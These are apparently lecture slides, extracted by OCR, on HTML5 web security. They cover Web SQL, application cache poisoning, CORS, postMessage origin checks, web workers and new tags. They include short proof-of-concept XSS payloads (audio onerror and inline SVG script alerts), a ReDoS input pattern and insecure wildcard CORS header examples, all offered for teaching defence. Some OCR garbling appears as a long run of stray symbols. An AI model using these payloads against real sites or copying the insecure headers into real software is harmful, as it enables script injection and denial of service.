- Demos# Web SQL (continued)

- The usual gang of preventions:
	- $-$  Use prepared statements
	- $-$  Output encoding (before storing data and after fetching data)
- New wrenches:
	- $-$  Do not store sensitive data in client-side database
	- $-$  Like localStorage and sessionStorage, someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)
	- $-$  Can you really trust what is stored on client-side database?
	- Create database and store data over SSL
	- $-$  Ask user for permission before creating and storing local database### Application Cache

- Useful for offline browsing, speed, and reduce server load
- The size limit for cached data for a site: 5 MB
- Example 1A, enabling application cache: <html manifest="example.manifest">

```
… 
\langle/html>
```
• Example 1B, the manifest file  $(example.manifest):$ CACHE MANIFEST  $# 2010 - 06 - 18: v2$ 

```
# Explicitly cached entries 
CACHE: 
index.html
stylesheet.css
images/logo.png
scripts/main.js
```### Application Cache (continued)

• Example 2, updating Application Cache: applicationCache.addEventListener('checking', updateCacheStatus, false);# Poisoning the Application Cache

- Any website can create a cache on the user's computer
- No permission required before allowing a site to create an application cache in Chrome or Safari
- Any file can be cached including the root file "/"
- The catch: even if a root resource is cached normally and on refresh, the normal cache is updated but not the Application Cache
- Read:

http://blog.andlabs.org/2010/06/chrome-andsafari-users-open-to-stealth.html#### Cross-Origin JavaScript Requests (or Cross-Origin Resource Sharing)

- Not directly part of HTML5 but introduced by W3C
- XDomainRequest() created by Microsoft in Internet Explorer 8
- In some cases, XMLHttpRequest () now allow cross-domain requests (Firefox  $3.5+$  and Safari  $4+$ )
- Caveat: consent between web page and the server is required.
	- Server must respond with an Access-Control-Allow-Origin header of either \* (a.k.a., universal allow, not good!) or the exact URL of the requesting page (site-level; white-list)
	- Example 1 (BAD!): header ('Access-Control-Allow-Origin: \*');
	- Example 2 (BAD!): Access-Control-Allow-Origin: http:// allowed.origin/page?cors=other.allowed.origin %20malicious.spoof
- Resolutions:
	- $-$  Add some form of authentication / credentials checking (e.g., cookie)
	- Validate response#### Cross-Document Messaging

- Establish a communication channel between frames in different origins
- Requires sender and receiver
- Sender: window.postMessage("message", "targetOrigin");
- Demo
- Watch out! If you are the receiver of a message from another site, verify the sender's identity using the origin property. Example (receiver):

```
window.addEventListener("message", receiveMessage, false); 
function receiveMessage(event) 
\{ if (event.origin !== "http://example.org") { 
   … 
 … 
 … 
 } 
}
```### Web Workers

- Very powerful stuff; allows background computational tasks via JavaScript --think threads
- Really simple: instantiate a Worker object in JavaScript
- Example: var w = new Worker("some script.js");
- w.onmessage = function(e) {  $//$  do something };
- To terminate a worker:  $w$ . terminate ();
- Caveat: web workers cannot run locally (i.e.,  $\text{file}:///$ )
- Same-origin security principle applies
- Things that a worker have access to: XHR, navigator object, application cache, spawn other workers!
- Things that a worker does not have access to: DOM, window, document objects
- What you could do with a worker: use your wildest imagination...#### But What About the New HTML5 Tags and Attributes?

- Depends on browser, spec of codec or format
- Native audio and video rendering (read:  $\langle \text{video} \rangle$  and  $\langle \text{audio} \rangle$ ). What if there are flaws in the codec?
- On some browsers (e.g, Firefox < 4), you can embed JavaScript as value of on error attribute of  $\langle \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \$
- Example:<audio onerror="javascript:alert('ugh!')"><source src="uhoh.mp3" /></audio>
- Heap buffer overflow via transformations and painting in HTML5 canvas in Opera. http://www.opera.com/support/kb/view/966/ (fixed)
- What if an inline SVG call contains JavaScript and HTML? Example (this works in Firefox < 4 but not in Chrome < 7):  $\langle \text{swq } xmlns = "http://www.w3.org/$ 2000/svg"><script>alert(1)</script></svg>
- Potential client-side ReDoS via pattern attribute in input (Opera 10+)

```
- Example: <input pattern="^((a+.)a)+$"
  value="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa…" />
